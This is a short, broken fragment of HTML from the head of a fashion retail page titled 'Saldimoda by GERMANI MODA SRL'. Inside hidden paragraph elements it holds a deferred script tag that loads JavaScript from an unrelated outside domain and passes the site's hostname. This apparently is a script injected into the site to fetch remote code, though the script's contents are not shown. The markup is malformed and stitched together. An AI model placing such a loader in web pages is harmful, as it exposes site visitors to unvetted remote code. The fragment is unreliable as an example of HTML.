 Saldimoda by GERMANI MODA SRL</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.saldimoda.com"></script><p hidden>
